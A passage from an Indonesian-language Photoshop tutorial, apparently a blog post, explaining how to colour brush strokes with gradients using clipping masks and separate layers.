
Pada saat layer 2 (layer yang sebelah atas) ini aktif, pilihlah menu Layer > Create Clipping Mask.

Catatan: Jika Anda masih setia dengan Photoshop versi lama sehingga tidak menemukan pilihan Layer > Create Clipping Mask, tidak perlu bingung. Sebagai gantinya tekan saja tombol Ctrl+Alt+G.

Buat gradasi pada gambar Anda, pastikan layer yang diberi gradasi adalah layer 2 (layer yang sebelah atas, yang sudah di-clipping tadi)

Kemudian bagaimana kalau kita ingin menerapkan warna gradasi yang berlainan pada sapuan brush di tempat-tempat yang lainnya? Caranya adalah dengan membuat sapuan brush pada layer-layer yang berbeda. Misalnya seperti pada gambar tutorial Photoshop dibawah ini. Brush saya sapukan di 4 layer yang berbeda.

Kemudian untuk memberi warna, buatlah sebuah layer clipping untuk tiap layernya.

Memang agak merepotkan jika kita menggunakan banyak sekali layer yang diberi brush. Namun tentunya brush yang akan kita gunakan dalam sebuah gambar juga tidak akan sampai banyak sekali.
Monggo, silahkan dicoba tutorial Photoshop ini.
Subscribe to:
Comments (Atom)